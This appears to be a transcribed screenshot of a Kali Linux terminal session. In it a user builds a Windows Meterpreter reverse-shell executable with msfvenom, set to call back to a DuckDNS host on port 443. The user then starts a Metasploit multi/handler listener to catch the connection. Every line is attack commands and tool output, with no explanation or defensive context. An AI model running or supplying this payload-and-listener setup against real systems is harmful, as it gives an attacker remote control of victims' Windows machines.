 mert@kali: ~
File Actions Edit View Help
┌──(mert㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp_dns LHOST=mertkahramanturkk.duckd
ns.org LPORT=443 -f exe > /home/mert/v.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 393 bytes
Final size of exe file: 73802 bytes
┌──(mert㉿kali)-[~]
└─$ msfconsole
=[ metasploit v6.0.29-dev ]
+ -- --=[ 2098 exploits - 1126 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show
missing
mmsf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_dns
payload => windows/meterpreter/reverse_tcp_dns
msf6 exploit(multi/handler) > set lhost 192.168.0.20
lhost => 192.168.0.20
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > RUN